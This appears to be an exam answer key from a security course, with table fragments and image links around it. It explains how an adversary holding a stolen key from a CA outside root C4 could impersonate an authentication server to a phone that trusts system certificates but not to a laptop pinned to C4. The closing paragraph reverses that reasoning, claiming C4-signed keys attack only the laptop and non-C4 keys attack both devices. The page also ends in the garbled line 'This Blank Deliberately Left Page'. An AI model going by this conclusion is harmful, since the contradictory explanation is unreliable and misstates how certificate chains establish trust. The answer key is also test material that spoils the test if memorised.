|  |                                                                                   |                         |                                                |                                                           |                 |  | To impersonate the authentication server, the adversary must claim that the authentication<br>server's public key is the adversary's public key. However, since the user has a correct copy of the                                                                                                                                                                                                                     |authentication server's public key, the adversary won't be able to lie about the authentication server's public key.

(h) Is there a possible adversary that could impersonate the authentication server to Outis' Android phone, but not the Outis' Linux laptop?

 $Y_{ES}$   $O_{NO}$ 

# Explain (be concise):

Solution: Outis's Android phone contains root certificates (installed in the system, hence "system certificates") that are pre-installed in the device. These root certificates are the root of trust that are needed in the certificate chain, so configuring to use system certificates means that any system certificate can be a root of trust.

Outis's Linux laptop is configured to validate against the root certificate C4, so only the certificate C4 can be a root of trust.

Suppose there is another certificate authority (different from the identities in C1, C2, C3, and C4). This CA's certificate is either one of the root system certificates pre-installed in Outis's Android phone, or has been validated by one of the root system certificates (except C4). Either way, this certificate has never been signed by C4.

If the attacker steals the private key corresponding to this CA, they can use the stolen private key to sign a malicious certificate for their own public key, claiming that it's the public key of the authentication server.

This would allow them to impersonate the authentication server to Outis's Android phone, since the malicious certificate is validated (directly or indirectly) by a trusted root system certificate. However, this would not allow them to impersonate the authentication server to Outis's Linux laptop, since the laptop only allows certificates validated (directly or indirectly) by C4.

In other words, the adversary needs to control the signing key for another certificate authority (different from C1, C2, C3, C4) whose certificate has not been signed (directly or indirectly) by C4. Keys that have been signed (directly or indirectly) by C4 (such as the ones in C1, C2, C3, C4) can be used to attack only the Linux laptop, but not the Android phone. However, keys for other certificate authorities not signed by C4 could be used to attack both the Linux laptop and the Android phone.This Blank Deliberately Left Page